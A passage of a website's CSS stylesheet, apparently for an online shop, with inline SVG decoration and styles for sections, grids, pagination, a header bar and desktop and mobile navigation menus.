17.0665-.67144 24.75367-3.3718 7.68805-12.05071 13.5263-20.12572 11.245-12.7547-3.60444-54.53117-105.36596-91.38563-88.3523-5.87572 2.71256-24.36476 12.15011-16.09565 33.27293 11.5081 29.39232 54.2997 33.43973 75.8074 67.95397 15.35105 24.63367 11.88859 56.42067 8.1859 85.17372-1.21694 7.7937-.74794 7.6079-1.64353 11.63494-2.92837 13.14982 17.55082 12.772 24.62504 8.17889 8.8493-5.7469 13.206-16.29948 16.15538-26.44561 2.9485-10.14537 5.16164-20.8764 11.49943-29.3179 10.04095-13.3743 28.08307-17.8857 44.7838-18.56794 30.17036-1.23232 59.81515 6.98247 89.401 13.07568 29.58857 6.09092 60.88086 10.00634 89.52394.46874 18.5757-6.18657 36.02982-19.0226 42.59648-37.49667 6.56576-18.47332-1.15688-42.40549-19.42234-49.50945-19.42605-7.55446-40.10816 5.06853-58.68822 14.47457-26.36829 13.3508-55.64883 20.90269-85.19035 21.96918-10.31086.3738-20.89147-.0812-30.48918-3.88975-9.59786-3.80688-18.14862-11.4765-20.76367-21.47856-2.5471-9.74284.89364-20.33273 7.07407-28.26238 6.17815-7.93236 14.81109-13.5684 23.66187-18.3274 68.9178-37.04987 153.54404-27.0599 227.9524-51.24679 16.56572-5.38475 33.06366-12.79878 44.92314-25.5672 11.86037-12.76919 18.17585-31.89014 11.95263-48.20035ZM1484.68457 157.97475c-3.44097 21.45993 12.38392 42.17737 31.78663 51.87116 19.4027 9.6938 41.73916 10.99268 63.3429 12.87629 41.01207 3.57616 81.78396 9.8888 121.9544 18.8832 16.28024 3.646 35.45117 10.72645 38.50906 27.15966.45788 2.45338.48643 4.97043.43113 7.4949-.87527 2.17639-1.94485 4.2722-3.25064 6.2244-10.0913 15.08864-29.104 22.08043-47.21697 22.60023-18.11179.51958-35.86274-4.4188-53.51547-8.49556-37.63765-8.69495-76.14293-13.62373-114.75942-14.68784-20.72937-.57216-42.67832.30796-60.20046 11.43216-17.52334 11.12441-28.0166 35.8645-17.05384 53.49414 7.85957 12.64044 24.07886 17.82287 38.92984 17.10926 14.8514-.71121 28.98561-6.21722 43.22869-10.49876 28.75986-8.64866 58.95866-12.46095 88.95233-11.22857 13.94276.57228 30.77947 4.52031 34.78561 17.91362 4.83922 16.18452-12.8492 29.28537-27.25353 38.08827-37.2992 22.7936-69.329 54.19972-92.8859 91.07084-9.24932 14.47962-17.39132 30.43094-18.17403 47.59867-.78033 17.1673 7.5099 35.71158 23.29921 42.40181 15.77869 6.68593 34.6251-.11445 47.12716-11.86663 12.50466-11.75142 20.14045-27.63411 28.01677-42.8918 23.83669-46.17825 52.30718-89.9577 84.8438-130.46019 3.3235-4.13679 7.03219-8.46914 12.15231-9.82957 9.67982-2.57465 18.93108 7.4221 19.78396 17.41758.85407 9.99526-3.89504 19.49918-8.08048 28.61522-18.8493 41.03963-28.62195 86.23194-28.4111 131.39458.05768 12.72638.98897 25.81114 6.41511 37.31238 5.42734 11.50102 16.23112 21.1969 28.90428 22.00884 19.70435 1.26304 34.44557-18.01182 41.6412-36.44376 17.79522-45.5745 13.25378-96.30764 11.19571-145.1884-2.05807-48.88076-.3836-101.17086 27.16008-141.59153 8.38284-12.30232 21.91752-24.07664 36.4122-20.81048 9.75176 2.19966 16.95869 10.96111 20.141 20.4563 3.18211 9.49397 3.0378 19.74145 2.86305 29.75941-.74195 41.9426-1.4827 83.885-2.22444 125.8288-.392 22.22556 2.58344 49.81387 23.25278 57.86653 12.39912 4.83155 27.11863-.29965 36.32604-9.93659 9.20741-9.63693 13.66057-22.94207 15.6416-36.13086 6.42512-42.78088-10.3016-85.1795-25.22884-125.75547-14.92723-40.57596-28.44332-85.01313-15.77745-126.37706 2.53444-8.27968 6.383-16.6227 13.35366-21.74535 6.97045-5.12385 17.7241-5.86232 23.75517.33428 9.52568 9.78869-5.62411 122.1309 36.03288 125.93655 6.64143.60667 28.00465 1.71071 31.50853-21.40097 4.87416-32.16066-31.22963-57.82132-32.64049-99.70537-1.00737-29.89392 18.46107-56.47808 36.58066-80.2308 5.10179-6.32844 4.5875-6.40427 7.4617-9.53673 9.38892-10.22667-9.08233-20.44146-17.76231-19.98737-10.85865.56914-20.18403 7.74197-28.04404 15.27715-7.8588 7.53498-15.36313 15.97152-25.36878 20.23953-15.85218 6.7622-34.27833 1.49212-49.53437-6.50414-27.56038-14.44564-49.78407-37.0515-73.04832-57.73359-23.26783-20.68146-49.1771-40.29924-79.6538-46.54592-19.76547-4.05002-41.95615-1.58786-57.3354 11.51576-15.37804 13.10342-20.81714 38.44072-8.17655 54.19198 13.44424 16.7513 38.40597 16.1425 59.83419 17.32158 30.41133 1.67149 60.4338 10.01875 87.34754 24.28836 9.3945 4.97913 18.60268 10.83688 25.20576 19.18108 6.60406 8.34277 10.28335 19.5933 7.46353 29.86703-2.74689 10.00736-11.27405 17.68542-20.87553 21.57772-9.60086 3.89589-20.20928 4.4776-30.56023 4.16435-80.59556-2.44516-150.97257-54.96472-229.84045-71.71843-17.55853-3.72996-36.10218-5.61396-53.2651-.32947-17.16413 5.2847-32.65251 19.09505-35.50253 36.85759ZM-73.78116 371.25743c11.16532-7.57875 16.8234-21.24096 18.5531-34.63815 1.72968-13.39719.13734-26.97412-.0373-40.48317-.17377-13.51047 1.25415-27.59084 8.31036-39.10118 7.0546-11.50936 21.00996-19.65437 34.10196-16.34467 12.4837 3.1559 20.97196 16.28702 20.84497 29.17142-.12155 12.2518-6.64682 23.35732-12.05431 34.34305-11.20395 22.76627-18.24104 49.41605-10.1774 73.49876 5.302 15.83892 16.78809 29.12324 30.44214 38.73461 13.65566 9.6104 29.18174 15.18332 45.18957 19.90954 8.76236-25.72865 8.806-54.3544.12224-80.13087-2.89405-8.5872-6.77879-17.19796-6.33399-26.24675.4432-9.0478 7.18731-18.64827 16.2329-18.30068 9.60493.36872 15.39446 11.06704 16.70276 20.59865 2.89435 21.08663-6.1728 42.10315-5.5671 63.37634.7272 25.56154 15.58032 49.08328 34.7919 65.96273 19.21231 16.8799 42.58753 28.13738 65.6412 39.18472-1.97332-17.88599 6.45573-36.95591 13.67426-53.42697 7.21738-16.4708 15.83246-32.55435 19.62917-50.13741 3.79671-17.58306 2.01275-37.50922-9.72122-51.1567-4.27628-4.97337-9.63907-8.86424-14.83957-12.85963-15.24306-11.71132-29.50638-24.70073-42.59047-38.7879-5.77212-6.21456-11.71357-14.14689-9.62296-22.35993 1.63559-6.42333 8.07122-10.79392 14.63743-11.65906 12.43876-1.63931 23.7543 6.9733 32.7922 15.69613 24.2553 23.40893 44.6729 53.29861 47.13 86.916 28.28024-40.24693 40.96613-90.97863 30.1113-139.00886-1.43384-6.34593-3.2939-12.77234-7.16937-17.99914-4.0279-5.43017-9.92774-9.1509-15.9289-12.2584-29.53277-15.29698-64.08371-18.43835-97.1655-15.26815-6.98567.66903-14.01477 1.6061-20.99792.8868-6.98226-.72073-14.06317-3.30422-18.70344-8.58165-4.64-5.27626-6.18218-13.59009-2.37113-19.4852 4.1468-6.41415 12.94968-8.1017 20.50535-6.97756 7.55522 1.12484 14.6553 4.40786 22.1983 5.62214 11.44798 1.84403 23.03416-1.1689 34.56856-2.32402 28.04814-2.81023 57.09229 5.91503 78.97843 23.72615-2.73104-34.21974-14.906-68.29632-37.60072-94.06028-22.69447-25.7628-55.25905-43.12546-89.48018-45.43334-34.22184-2.30832-69.59766 11.1043-92.13744 36.94901-9.3819 10.75933-17.04567 23.83712-29.41378 30.7464C-25.97894 38.91588-95.35319-75.93704-104.932-69.63411a31703.33125 31703.33125 0 0 0-7.12025 4.68517c43.15982 53.39791 81.3398 108.51102 115.568 167.18732-19.07367 6.7976-41.27056-1.31123-61.92863.7581-20.65505 2.06924-39.26643 14.67117-51.98281 31.08096-12.71639 16.40978-20.10565 36.3612-25.0732 56.53032-8.26343 33.54913-10.2216 69.26275-.77933 102.51987 9.44155 33.25668 31.73196 62.33403 62.46706 78.1298ZM802.3253 190.06796c12.33333 3.26604 25.59148-1.17098 36.22383-8.2467 10.63236-7.07573 19.3324-16.63335 28.86337-25.13728 9.53254-8.50418 20.4652-16.21898 33.0551-18.32364 12.58821-2.10519 27.05619 2.80043 32.8152 14.19507 5.49143 10.86519 1.38686 25.06682-7.88549 32.96807-8.81758 7.51274-20.78931 9.74514-31.98224 12.70082-23.19424 6.12682-46.57494 17.63571-58.75734 38.32735-8.01307 13.60767-10.3675 30.04342-8.75637 45.74787 1.61282 15.70498 7.26671 30.24026 13.8236 44.5941 23.79357-9.70649 44.24635-27.43115 57.25268-49.61587 4.33224-7.39145 8.0668-15.50441 14.7994-20.79976 6.7309-5.29587 17.76445-6.43857 23.12718.23145 5.69458 7.08224 1.65197 17.84921-4.33776 24.69495-13.25094 15.14473-33.87125 21.71092-48.6749 35.33832-17.78821 16.37406-25.359 41.56232-25.48677 65.74052-.12765 24.17898 6.33868 47.84094 12.75552 71.1431 11.53843-12.50225 30.37398-18.31634 46.60427-23.38217 16.22937-5.0665 33.0494-8.89546 47.95068-17.09266 14.90128-8.1972 28.01292-21.82981 30.47272-38.66769.89625-6.13616.34615-12.37615-.0287-18.56517-1.09833-18.14081-.677-36.3753 1.2591-54.44928.85406-7.9734 2.8288-17.13309 9.98592-20.73568 5.59782-2.81717 12.7083-.93603 17.39846 3.21263 8.88515 7.85877 9.75843 21.27509 9.14028 33.13456-1.65835 31.82717-10.32145 64.93581-32.78484 87.54105 46.25943-4.78495 90.32743-27.20056 117.86613-64.73786 3.63872-4.95932 7.0705-10.2727 8.3962-16.28006 1.37625-6.24227.37163-12.75993-1.13339-18.96951-7.40334-30.56125-26.59289-57.16336-49.37474-78.80227-4.81041-4.5696-9.83901-9.00393-13.65722-14.43288-3.81665-5.4292-6.36532-12.0842-5.47788-18.66869.88677-6.58357 5.86247-12.84083 12.43279-13.77807 7.14892-1.0196 13.81326 4.2149 17.69772 10.30346 3.88369 6.0887 5.9451 13.19128 9.75739 19.32673 5.78509 9.31244 15.12155 15.71084 23.10027 23.22464 19.40275 18.27046 31.19224 44.40678 32.05862 71.07127 22.72329-23.17433 39.4866-52.9985 43.79336-85.1729 4.3061-32.17349-3.50385-66.17934-23.08355-92.02913-19.57983-25.85056-51.09303-42.77325-83.51519-42.82557-13.4966-.02066-27.5818 2.62272-40.1835-1.91682 21.28075-62.90015 60.20228-183.64198 49.76338-186.56734a29959.55434 29959.55434 0 0 0-7.75959-2.17452c-11.33082 63.91775-26.97437 125.34606-47.6116 186.16475-16.6813-9.39352-24.66345-30.26166-38.95366-43.71855-14.28829-13.45478-34.82447-18.91816-54.42121-17.81329-19.59674 1.10487-38.41632 8.20766-55.8891 17.17348-29.06437 14.91332-55.76219 35.66831-73.6358 63.03431-17.87374 27.36522-24.79554 61.30632-17.00233 93.03486ZM1393.70657 575.1822c-12.49139 7.55543-19.37755 21.99486-22.00471 36.37039-2.62716 14.37553-1.6756 29.13333-2.25178 43.73752-.57722 14.60568-2.91706 29.73636-11.19182 41.77188-8.27297 12.03455-23.8106 20.04378-37.76696 15.72695-13.3079-4.11625-21.73461-18.78284-20.86794-32.69513.82499-13.22917 8.50324-24.85741 14.96714-36.41952 13.393-23.96087 22.50428-52.35315 15.15636-78.8271-4.83117-17.41154-16.48788-32.41339-30.69466-43.56996-14.20857-11.1556-30.66642-18.0553-47.69266-24.06753-10.923 27.29947-12.59088 58.2224-4.66891 86.56131 2.64036 9.44091 6.34965 18.96337 5.3568 28.71392-.99107 9.74956-8.82054 19.73946-18.57312 18.8518-10.35568-.94215-16.0046-12.82772-16.87834-23.19914-1.93298-22.9445 9.0525-45.13603 9.60258-68.1525.66162-27.65622-14.05298-53.90854-33.85226-73.23174-19.80003-19.32372-44.41574-32.80903-68.69595-46.04912 1.11917 19.4346-9.06673 39.55928-17.79773 56.94485-8.72972 17.38535-18.94752 34.27322-24.04477 53.05386-5.09724 18.78064-4.29813 40.4086 7.6058 55.8168 4.33824 5.61501 9.91155 10.1221 15.30362 14.7329 15.80455 13.5152 30.4783 28.35567 43.8159 44.31534 5.88399 7.04061 11.85363 15.94659 9.13006 24.70105-2.13066 6.84676-9.33076 11.2041-16.47345 11.76697-13.53084 1.06675-25.2678-8.87842-34.5379-18.81372-24.8785-26.66278-45.24406-60.10968-45.99521-96.56685-32.83083 41.87902-49.40818 95.96803-40.4007 148.47137 1.18973 6.93692 2.83537 13.98492 6.72625 19.85103 4.04405 6.09446 10.20719 10.44812 16.5145 14.14504 31.03923 18.19797 68.18798 23.5479 104.10691 21.99604 7.58475-.32726 15.23159-.94163 22.735.23083 7.50238 1.17395 15.00587 4.3659 19.72012 10.33 4.71403 5.96285 5.90939 15.03189 1.4584 21.18482-4.84308 6.69465-14.4487 8.01936-22.5477 6.37713-8.0985-1.64297-15.58309-5.59172-23.66331-7.33062-12.26326-2.64034-24.9508-.04135-37.47722.55352-30.46052 1.44795-61.34394-9.62267-83.9799-30.1038 1.013 37.12342 12.23669 74.62688 35.29591 103.74554 23.059 29.11739 57.25664 49.71862 94.09627 54.14944 36.84038 4.43133 75.81754-8.0559 101.63134-34.7007 10.74477-11.0925 19.76465-24.787 33.51755-31.55107 34.85754 67.51213 103.30226 195.51966 114.00745 189.25273 2.65318-1.55272 5.3051-3.1052 7.95753-4.65843-43.60381-60.13129-81.7306-121.83361-115.38642-187.16163 20.99083-6.26379 44.51182 3.75321 66.94663 2.68727 22.43154-1.06603 43.25157-13.62662 57.91862-30.63471 14.66705-17.0081 23.77956-38.14397 30.2881-59.65213 10.82677-35.77646 14.96428-74.24828 6.64641-110.71173-8.31712-36.46295-30.75194-69.13828-63.06183-87.94317Z'/%3E%3C/g%3E%3C/svg%3E%0A");
  background-size: 100%;
}
.sk-section__bg--glacial {
  background-color: #DBE4D6;
}
.sk-section__cover {
  z-index: 0;
}
.sk-section__bg--no.sk-section--deco {
  background: none;
}

/* @start: Section Responsive */
/* @start: Content */
.sk-headings__title {
  position: relative;
}
.sk-headings__title--deco {
  display: inline-block;
}
.sk-headings__title--deco:after {
  content: "";
  position: absolute;
  top: -0.875rem;
  right: -1.5rem;
  width: 1.375rem;
  height: 1.5rem;
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 22 24'%3E%3Cpath fill='%23ED8048' fill-rule='evenodd' d='M21.467528 7.13934473c.6141281.4483581.7153455 1.32091466.2086898 1.88557619-2.1483109 2.39461438-6.2805965 6.29892568-12.31156141 8.99413098-.34231952.1533857-.69999225.2253028-1.0519786.2253028-1.1730983 0-2.28307788-.8017632-2.52588591-2.1046986-.21380754-1.1456168.4708315-2.2749398 1.54441831-2.7564472C12.5916718 11.0239913 17.4722839 8.67994363 19.980542 7.0960821c.4594588-.29047762 1.0479982-.27699316 1.486986.04326263ZM.57932723 11.6207345c.42192871.2084472.94052573.1196746 1.25384476-.2286738 4.56160665-5.06790742 3.91847812-9.11661481 3.88435989-9.31775792C5.49007705.72304809 4.20780043-.17422997 2.83567916.02803684 1.46583243.2381696.52360079 1.51245052.71921195 2.86876188c.01876502.12866416 1.28853162 3.51270033-.6118535 7.36363572-.2530435.5129711-.04492233 1.133256.47196878 1.3883369ZM16.9634106 23.3965961c.1182765-.2590139.0244514-.5523008-.2359844-.7084957-3.7888289-2.270445-6.5506992-1.6063356-6.6877407-1.5720626-.9211921.2292357-1.4625346 1.0354937-1.23792296 1.8136591.23029802.7770416 1.17025511 1.2293327 2.09713356 1.0186381.0875701-.0202267 2.3507457-.9989733 5.1330869-.178669.3707514.1089993.7869937-.0556234.9314276-.3730699Z'/%3E%3C/svg%3E%0A");
  background-repeat: no-repeat;
  background-position: top left;
  background-size: 1.375rem auto;
}
.sk-headings__title + * {
  margin-top: 0.9375rem;
}
.sk-headings__title + .sk-btn {
  margin-top: 1.875rem;
}
.sk-headings__title b {
  font-weight: 900;
}

.sk-contents__cta {
  margin-top: 1.875rem;
}
.sk-contents--generic ul,
.sk-contents--generic ol {
  margin: 0.625rem 0 0.625rem 0.9375rem;
  list-style: inside;
}
.sk-contents--generic p {
  padding: 0.6em 0;
}
.sk-contents--generic h1, .sk-contents--generic h2, .sk-contents--generic h3, .sk-contents--generic h4, .sk-contents--generic h5, .sk-contents--generic h6 {
  margin-top: 2.1875rem;
  margin-bottom: 0.625rem;
}
.sk-contents--generic h1 + ul,
.sk-contents--generic h1 + ol, .sk-contents--generic h2 + ul,
.sk-contents--generic h2 + ol, .sk-contents--generic h3 + ul,
.sk-contents--generic h3 + ol, .sk-contents--generic h4 + ul,
.sk-contents--generic h4 + ol, .sk-contents--generic h5 + ul,
.sk-contents--generic h5 + ol, .sk-contents--generic h6 + ul,
.sk-contents--generic h6 + ol {
  margin-top: 1.25rem;
}
.sk-contents--generic a {
  text-decoration: underline;
}

/* @start: Content Responsive */
/* @start: Grid */
.sk-grid {
  width: 100%;
}
.sk-grid--space {
  margin-top: 2.1875rem;
}
.sk-grid .grid__wrapper {
  display: flex;
  flex-wrap: wrap;
  margin-left: -0.9375rem;
  margin-right: -0.9375rem;
  margin-bottom: -1.875rem;
}
.sk-grid .grid__wrapper--center {
  justify-content: center;
}
.sk-grid .grid__item {
  padding-left: 0.9375rem;
  padding-right: 0.9375rem;
  padding-bottom: 1.875rem;
}
.sk-grid .grid__cta {
  margin-top: 2.1875rem;
}
.sk-grid[data-grid="3"] .grid__item {
  width: 33.33%;
}
.sk-grid[data-grid="4"] .grid__item {
  width: 25%;
}
.sk-grid[data-grid=mosaic] .grid__mosaic {
  display: grid;
  grid-template-columns: repeat(8, 1fr);
  grid-gap: 1.875rem;
}
.sk-grid[data-grid=mosaic] .grid__item {
  position: relative;
  padding: 0;
  grid-column: span 2;
}
.sk-grid[data-grid=mosaic] .grid__item:not(:nth-child(1)) .ambient__image .sk-media {
  padding-bottom: 91%;
}
.sk-grid[data-grid=mosaic] .grid__item:nth-child(1) {
  grid-column: span 4;
  grid-row: span 2;
}

/* @start: Grid Responsive */
@media (max-width: 75em) {
  .sk-grid .grid__wrapper {
    margin-left: -0.9375rem;
    margin-right: -0.9375rem;
    margin-bottom: -2.5rem;
  }
  .sk-grid .grid__item {
    padding-left: 0.9375rem;
    padding-right: 0.9375rem;
    padding-bottom: 2.5rem;
  }
  .sk-grid[data-grid="4"] .grid__item {
    width: 33.33%;
  }
}
@media (max-width: 64em) {
  .sk-grid {
    padding: 0;
  }
  .sk-grid--margin {
    margin-top: 1.875rem;
  }
  .sk-grid[data-grid="3"] .grid__item, .sk-grid[data-grid="4"] .grid__item {
    width: 50%;
  }
  .sk-grid[data-grid=mosaic] .grid__item {
    grid-column: span 4;
    grid-row: span 2;
  }
  .sk-grid[data-grid=mosaic] .grid__item:not(:nth-child(1)) .ambient__image .sk-media {
    padding-bottom: 100%;
  }
}
@media (max-width: 47.9375em) {
  .sk-grid .grid__wrapper {
    margin-left: -0.46875rem;
    margin-right: -0.46875rem;
    margin-bottom: -0.9375rem;
  }
  .sk-grid .grid__item {
    padding-left: 0.46875rem;
    padding-right: 0.46875rem;
    padding-bottom: 0.9375rem;
  }
  .sk-grid[data-grid="3"] .grid__item {
    width: 100%;
  }
  .sk-grid[data-grid=mosaic] .grid__mosaic {
    display: block;
  }
  .sk-grid[data-grid=mosaic] .grid__item {
    margin-bottom: 0.9375rem;
  }
  .sk-grid[data-grid=mosaic] .grid__item:not(:nth-child(1)) .ambient__image .sk-media {
    padding-bottom: 100%;
  }
}
/* @start: Pagination */
.sk-pagination {
  position: relative;
  width: 100%;
  margin-top: 1.875rem;
  text-align: center;
}
.sk-pagination .pagination__wrapper + .pagination__back {
  margin-top: 1.875rem;
}
.sk-pagination .pagination__results {
  font-size: 0.875rem;
}
.sk-pagination .pagination__next {
  margin-top: 0.9375rem;
}
.sk-pagination .pagination__next:before {
  content: "";
  opacity: 0;
  transition: opacity 0.15s ease;
  z-index: 4;
}
.sk-pagination .pagination__next.is--loading {
  background-color: #F2F2F2;
  border-color: #F2F2F2;
  pointer-events: none;
  cursor: default;
}
.sk-pagination .pagination__next.is--loading:before {
  opacity: 1;
}
.sk-pagination .pagination__next.is--loading .sk-btn__label {
  opacity: 0;
}
.sk-pagination .pagination__back {
  display: inline-block;
}
.sk-pagination .pagination__back .back__icon {
  position: relative;
  width: 2.125rem;
  height: 2.125rem;
  border-radius: 100%;
  border: 1px solid #FFFFFF;
  background-color: #FFFFFF;
  box-shadow: 0 0.125rem 0.875rem 0 rgba(0, 0, 0, 0.15);
  margin: 0 auto;
  display: block;
}
.sk-pagination .pagination__back .back__icon .svg-data {
  width: 0.875rem;
  height: 0.875rem;
  transform: translate(-50%, -50%) rotate(90deg);
}
.sk-pagination .pagination__back .back__label {
  color: #000000;
  font-size: 0.875rem;
  margin-top: 0.625rem;
  text-transform: uppercase;
  display: block;
}

/* @start: Pagination Responsive */
@media (max-width: 64em) {
  .sk-pagination {
    margin-top: 2.5rem;
  }
}
@media (max-width: 47.9375em) {
  .sk-pagination .pagination__results {
    font-size: 0.875rem;
  }
}
/* @start: Hello Bar */
.sk-hellobar {
  position: relative;
  width: 100%;
  height: 1.875rem;
  background-color: #0A4427;
  z-index: 2;
}
.sk-hellobar .hellobar__wrapper {
  width: 100%;
  height: 100%;
  padding: 0 3.125rem;
}
.sk-hellobar .hellobar__item {
  position: relative;
  text-align: center;
  flex-grow: 1;
  opacity: 0;
  visibility: hidden;
  display: none;
}
.sk-hellobar .hellobar__label {
  font-size: 0.875rem;
  font-weight: 600;
}

/* @start: Hello Bar Responsive */
@media (max-width: 75em) {
  .sk-hellobar .hellobar__wrapper {
    padding: 0 0.9375rem;
  }
}
@media (max-width: 64em) {
  .sk-hellobar {
    height: 1.875rem;
  }
  .sk-hellobar .hellobar__wrapper {
    padding: 0;
  }
  .sk-hellobar .hellobar__label {
    font-size: 0.625rem;
  }
}
/* @start: Header */
.sk-header {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: auto;
  z-index: 50;
}
.sk-header + .sk-main__content {
  margin-top: 15.375rem;
}
.sk-header.no--cat + .sk-main__content {
  margin-top: 6.25rem;
}

.header__wrapper {
  position: relative;
  width: 100%;
  z-index: 2;
}
.header__wrapper--top {
  height: 4.375rem;
  background-color: #FFFFFF;
}
.header__content {
  width: 100%;
  height: 100%;
}
.header__logo {
  width: 10.875rem;
  height: 3rem;
}
.header__logo a {
  text-align: center;
  display: block;
}
.header__logo .svg-data {
  height: 3rem;
}
.header__nav ul {
  list-style: none;
}
.header__opts {
  position: relative;
  height: 100%;
  display: flex;
  align-items: center;
}
.header__opts--right > div {
  position: relative;
  margin-right: 0.625rem;
}
.header__opts--right > div:last-child {
  margin-right: 0 !important;
}
.header__opts--icon {
  position: relative;
  width: 3rem;
  height: 3rem;
  border-radius: 0.4375rem;
  display: block;
  transition: background 0.3s ease;
}
.header__opts--icon .svg-data {
  height: 1.5rem;
  text-align: right;
}
.header__opts--icon .svg-data.header__cart--icon {
  height: 1.625rem;
}
.hasHover .header__opts--icon:hover {
  background-color: rgba(118, 175, 79, 0.1);
}
.header__cart .header__opts--icon {
  z-index: 100;
}
.header__cart.is--hovered .header__opts--icon {
  background-color: #FFFFFF;
}
.header__burger {
  width: 2rem;
  height: 2rem;
  cursor: pointer;
}
.header__burger .lines {
  position: relative;
  width: 1rem;
  height: 0.125rem;
  background-color: #0A4427;
  display: inline-block;
}
.header__burger .lines:after, .header__burger .lines:before {
  content: "";
  position: absolute;
  left: 0;
  width: 1.25rem;
  height: 100%;
  display: inline-block;
  background-color: inherit;
  transform-origin: center;
}
.header__burger--open {
  display: none;
}
.header__burger--open .lines:before {
  top: -0.5rem;
}
.header__burger--open .lines:after {
  top: 0.5rem;
}
.header__burger--close {
  position: absolute;
  right: 0;
  width: 3.125rem;
  height: 3.125rem;
  display: flex;
  align-items: center;
}
.header__burger--close .lines {
  right: -0.4375rem;
  background-color: transparent !important;
}
.header__burger--close .lines:before, .header__burger--close .lines:after {
  left: 0.5rem;
  width: 1.375rem;
  background-color: #0A4427;
}
.header__burger--close .lines:before {
  transform: rotate3d(0, 0, 1, 45deg);
}
.header__burger--close .lines:after {
  transform: rotate3d(0, 0, 1, -45deg);
}
.header__search--mobile {
  display: none;
}

/* @start: Header Desktop Menu */
.header__nav--desktop {
  height: 100%;
}
.header__nav--desktop .sf-menu {
  height: 100%;
  display: flex;
}
.header__nav--desktop .sf-menu > .menu-item {
  position: relative;
  height: 100%;
  margin-right: 1.875rem;
  display: flex;
  align-items: center;
}
.header__nav--desktop .sf-menu > .menu-item:last-child {
  margin-right: 0;
}
.header__nav--desktop .sf-menu > .menu-item > .menu-item__link {
  width: 100%;
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
}
.header__nav--desktop .sf-menu > .menu-item > .menu-item__link > .menu-item__label {
  position: relative;
  color: #0A4427;
  font-size: 1rem;
  font-weight: bold;
  z-index: 2;
}
.header__nav--desktop .sf-menu .bf-menu .menu-item__label {
  background-color: #000000;
  color: #FFFFFF !important;
  padding: 5px 10px;
  border-radius: 10px;
}

/* @start: Header Mobile Menu */
.sk-header-mobile {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  max-width: 18.75rem;
  height: 100%;
  transform: translateX(-360px);
  z-index: 55;
}
.sk-header-mobile__wrapper {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #F1F1E9;
  overflow-x: hidden;
  overflow-y: auto;
  z-index: 54;
}
.sk-header-mobile__opts {
  position: relative;
  width: 100%;
  height: 3.125rem;
  background-color: #DBE4D6;
  display: flex;
  align-items: center;
}
.sk-header-mobile__opts .header__account {
  margin-left: 1.125rem;
  margin-right: 0.625rem;
  height: 2.5rem;
  width: 2.5rem;
  background: #F1F1E9;
  border-radius: 0.4375rem;
}
.sk-header-mobile__opts .header__wishlist {
  margin-right: 0.625rem;
  height: 2.5rem;
  width: 2.5rem;
  background: #F1F1E9;
  border-radius: 0.4375rem;
}
.sk-header-mobile__opts .header__search {
  height: 2.5rem;
  width: 2.5rem;
  background: #F1F1E9;
  border-radius: 0.4375rem;
}
.sk-header-mobile__opts .header__opts--icon {
  width: 1.25rem;
  height: 1.25rem;
  border-radius: 0.4375rem;
}
.sk-header-mobile__nav {
  margin-top: 0.9375rem;
}
.sk-header-mobile__nav ul {
  list-style: none;
}
.sk-header-mobile__nav ul li {
  padding: 0 0.9375rem;
  margin-bottom: 0.9375rem;
  line-height: normal;
}
.sk-header-mobile__nav .menu-item__media {
  width: 20px;
  margin-right: 0.625rem;
}
.sk-header-mobile__nav .menu-item__media .sk-media__image {
  -o-object-fit: contain;
     object-fit: contain;
}
.sk-header-mobile__nav .menu-item__label {
  font-size: 0.875rem;
  line-height: 1;
  text-transform: uppercase;
}
.sk-header-mobile__nav .menu-item-icon {
  position: relative;
  width: 1.25rem;
  height: 1.25rem;
  margin-right: 0.625rem;
}
.sk-header-mobile__nav .menu-item-icon img {
  -o-object-fit: contain;
     object-fit: contain;
}
.sk-header-mobile__nav .menu-item-icon--circle .menu-item-icon {
  position: relative;
  width: 1.875rem;
  height: 1.875rem;
  border-radius: 100%;
  background-image: linear-gradient(51deg, #98FBFA 0%, #8046DA 53%, #FF93DE 100%);
  overflow: hidden;
}
.sk-header-mobile__nav .menu-item-icon--circle .menu-item-icon img {
  width: 1.6875rem;
  height: 1.6875rem;
  border-radius: 100%;
  border: 1px solid #FFFFFF;
  -o-object-fit: cover;
     object-fit: cover;
}
.sk-header-mobile__nav .menu-item-arrow {
  position: absolute;
  top: 50%;
  right: 0.625rem;
  width: 1.375rem;
  height: 1.375rem;
  margin-top: -0.6875rem;
  z-index: 1;
}
.sk-header-mobile__nav .menu-item-arrow svg {
  position: absolute;
  top: 50%;
  right: 0;
  width: 0.75rem;
  height: 0.625rem;
  margin-top: -0.375rem;
  margin-left: -0.3125rem;
  transform: rotate(180deg);
}
.sk-header-mobile__nav .sf-menu {
  position: relative;
  width: 100%;
}
.sk-header-mobile__nav .sf-menu .menu-item {
  width: 100%;
}
.sk-header-mobile__nav .sf-menu .menu-item a {
  position: relative;
  box-shadow: 0 2px 10px 0 rgba(0, 0, 0, 0.1);
  z-index: 2;
}
.sk-header-mobile__nav .sf-menu .menu-item a:not(.sk-btn) {
  width: 100%;
  min-height: 2.875rem;
  padding: 0.625rem 2.1875rem 0.625rem 0.9375rem;
  border-radius: 0.625rem;
  background-color: #FFFFFF;
  display: flex;
  align-items: center;
}
.sk-header-mobile__nav .sf-sub-menu {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  opacity: 0;
  visibility: hidden;
  display: none;
}
.sk-header-mobile__nav .sf-sub-menu > li a {
  opacity: 0;
  transform: translateX(100%);
}
.sk-header-mobile__nav .sf-sub-menu > li.menu-item-back {
  margin-bottom: 0.625rem;
}
.sk-header-mobile__nav .sf-sub-menu > li.menu-item-back > a:not(.sk-btn) {
  min-height: auto;
  padding: 0.1875rem 0.9375rem 0.3125rem 1.875rem;
  background-color: transparent;
  box-shadow: 0 0;
  border-radius: 0;
}
.sk-header-mobile__nav .sf-sub-menu > li.menu-item-back .menu-item-arrow {
  left: 0;
  right: auto;
}
.sk-header-mobile__nav .sf-sub-menu > li.menu-item-back .menu-item-arrow svg {
  transform: rotate(0deg);
}
.sk-header-mobile__nav .menu-item-btn .sk-btn {
  padding: 0.8125rem 0.625rem 1.0625rem;
}
.sk-header-mobile__nav .menu-item-btn .sk-btn__label {
  font-size: 0.875rem;
}
.sk-header-mobile__overlay {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: rgba(0, 0, 0, 0.3);
  -webkit-backdrop-filter: blur(12px);
          backdrop-filter: blur(12px);
  opacity: 0;
  visibility: hidden;
